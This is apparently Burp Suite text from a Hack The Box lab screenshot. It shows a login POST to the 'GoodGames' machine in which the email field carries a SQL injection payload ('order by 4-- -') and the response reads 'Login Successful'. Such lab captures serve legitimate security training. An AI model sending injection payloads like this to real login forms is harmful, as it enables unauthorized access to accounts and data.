 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=droix%40htb.local' order by 4-- -&password=test12345
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
86 <div class="text-center">
87 <div class="nk-gap-4">
</div>
88 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome droix
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>
111
112
Welcome
1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
9,676 bytes